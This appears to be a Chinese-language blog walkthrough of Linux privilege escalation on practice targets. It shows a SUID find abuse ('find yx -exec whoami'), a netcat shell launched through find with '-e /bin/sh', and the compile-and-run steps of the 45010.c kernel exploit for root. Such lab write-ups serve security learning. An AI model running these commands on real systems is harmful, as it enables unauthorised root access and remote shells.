SUID提权



suid就是set user id 。设置了SUID后,文件启动的时候就会以root的权限去运行。就是一个普通用户运行的时候,因为有SUID,所以用root权限去运行它。

加SUID权限

chmod u+x

这里开始复现。

上传Linux提权信息检测脚本LinEnum

find / -user root -perm -4000 -exec ls -ldb {} \;这是利用find手动查找有SUID文件的命令



然后我们就要观察文件中是否存在以下文件

这里我直接拿脚本干

SUID Files 还有一个 Possible interserting SUID files

全部的SUID文件和一个可能可以利用的SUID文件



我们就利用find进行SUID提权

利用很简单

创建一个文件

touch yx

find yx -exec whoami \;

利用find文件的权限去执行whoami

权限root拿到了

然后再用nc反弹一个shell到攻击机,攻击机开启监听

find yx -exec nc -lvp 5555 -e /bin/sh \;

攻击机监听

攻击机监听

nc ip port

这里不知道啥原因,反弹的shell还是yx



但是用本机的find执行命令可以读取配置文件

2.内核漏洞脏牛提权

这里使用墨者的靶场



连接上来后把漏洞检测的脚本上传至tmp目录运行



下载下来是个c文件,然后传到目标主机上去



编译一下

gcc 45010.c -o 45010

然后改以下可执行 +x

然后运行

权限为root